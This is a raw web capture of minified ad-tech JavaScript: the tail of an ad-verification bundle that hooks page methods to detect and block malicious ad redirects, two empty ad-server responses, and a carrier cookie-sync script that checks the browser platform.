e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,P,B){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.183";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let ge=l.once(function(e,t=3){I({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Fe(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),ke=t.excepting(function(e){return E(e.url||e)}),xe=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),We=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[xe],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[xe],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:k,condition:c},value:{objs:[s],hooks:[We],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[We],setHook:x,condition:d},open:{objs:[a],hooks:[Oe],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:k,condition:c},fetch:{objs:[e],hooks:[ke],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",ye),ee.add(e)}catch(e){}}function I(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function _e(){var e,t,n;N({event:"onLoad",time:L.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ie(){var t,e;ne()&&("complete"===document.readyState?_e():f.addOnLoad(_e)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Le(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Me(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Ce(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ne=0,Pe=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Pe||ie)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Re=l.once(N);function He(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Le(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ne=e.data.timeOrigin),Le(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ne+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Pe&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var e=e.getEntries(),n=m.find(e,Me),n=(n&&Re({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<X}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Pe&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Ce);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),Ie(),De(window)}}),He(),J=+new Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ie}));var Fe=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});function Ve(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Fe(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Fe(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&I(null,e)},window.grumiInstance.updateSession=function(e){try{Ve(e,p),Ve(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22rCvbYwsjQX%22]&nocache=1766372244250&p=8136f673r27q&t=web_5cd14333-3822-4ca4-9ea9-d7898f28c4451766372244250&jv=25.4.0-829cc83&bw=1280
body_size: 2
content:
d2c.allox.infrastructure.getad["rCvbYwsjQX"]({"error":"Error : NoAd"}
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22HJMJMCzRLx%22]&nocache=1766372244250&p=1189ebe27pfw&t=web_ce62475d-d685-44a1-af05-fb1541805c311766372244250&jv=25.4.0-829cc83&bw=1280
body_size: 0
content:
d2c.allox.infrastructure.getad["HJMJMCzRLx"]({"error":"Error : NoAd"}
);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc2_next.js
body_size: 1787
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php",cookieName="ac_d_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/ac_d_sync=1|optout=1/.test(document.cookie)}function osMacChk(b){return/iphone|ipod|ipad|ios/.test(b.toLowerCase())}function osAndChk(b){return/android/.test(b.toLowerCase())}function andVerChk(b){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(b.toLowerCase())}function andVerChChk(b){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(b.toLowerCase())}var cset=function(){var d=new Date((new Date).getTime()+2592000000).toUTCString(),c=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+d+"; ";document.cookie=c},uachChk=function(){try{var d=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(g){try{var h=g.platformVersion;if(osMacChk(d)||(osAndChk(d)&&!andVerChChk(h))){if(!osMacChk(d)){cset()}if(osMacChk(d)){Sprt="https://"}var a=document.createElement("script");pfv=d+h;a.src=Sprt+appDomain+"?ch=uach"+pfv,document.body.appendChild(a)}else{pfv="failch"+d+h;uaChk()}}catch(b){pfv="errhev";uaChk()}})}catch(c){pfv="nohev";uaChk()}},uaChk=function(){var d=navigator.userAgent;if(osMacChk(d)||(osAndChk(d)&&!andVerChk(d))){if(!osMacChk(d)){cset()}if(osMacChk(d)){Sprt="https://"}var c=document.createElement("script");c.src=Sprt+appDomain+"?ch="+pfv,document.body.appendChild(c)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();